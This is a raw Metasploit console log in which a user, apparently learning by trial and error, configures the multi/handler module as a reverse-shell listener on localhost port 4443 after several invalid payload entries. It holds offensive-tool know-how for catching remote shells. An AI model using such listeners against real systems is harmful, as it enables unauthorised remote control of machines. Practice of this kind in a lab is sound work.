 =[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload linux linux/x64/meterpreter_reverse_tc
[-] The value specified for payload is not valid.
msf exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be sp
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > set payload
payload => generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload reverse_shell.elf
[-] The value specified for payload is not valid.
msf exploit(multi/handler) > set LHOST
LHOST =>
msf exploit(multi/handler) > set LHOST localhost
LHOST => localhost
msf exploit(multi/handler) > set LPORT 4443
LPORT => 4443
msf exploit(multi/handler) >